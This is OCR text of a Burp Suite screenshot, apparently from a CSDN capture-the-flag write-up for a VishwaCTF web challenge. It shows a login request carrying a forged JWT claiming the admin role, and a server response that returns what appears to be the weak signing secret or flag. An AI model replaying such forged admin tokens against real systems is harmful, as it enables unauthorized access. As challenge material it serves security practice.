 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: https://k33p-y0ur-53cr3t5.vishwactf.com ?
Request
Raw Params Headers Hex
POST /api/login/user HTTP/1.1
Host: k33p-y0ur-53cr3t5.vishwactf.com
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "_Not:A;Brand";v="8", "Chromium";v="102", "Google Chrome";v="102"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Token:eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Int1c2VybmFtZX0iLCJ
yb2xlIjoiYWRtaW4iLCJpYXQiOjE2NDk3NTU2MzB9.2TrW7Qe0QT3POqJ_6Td9bZ12Yp8H
wKG9r3qv_wvsfI
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/102.0.4987.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.1.1199697654.1649644573;
_ga_28NDVWWRSQ=GS1.1.1649753373.3.0.1649753384.0;
222ed4797029d8d0ed52382f614026bc=85f8cb7abe9aff4a14e3a5eb90cb2b8a
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
x-powered-by: Express
content-type: text/html; charset=utf-8
content-length: 12
etag: W/"c-yVy+tuio49X1aEMptEphjlb6dng"
date: Tue, 12 Apr 2022 09:48:44 GMT
keep-alive: timeout=5
connection: close
w3@k_$ecr3t$
? < + > Type a search term 0 matches
Done
234 bytes | 429 millis
CSDN @Sunlight_316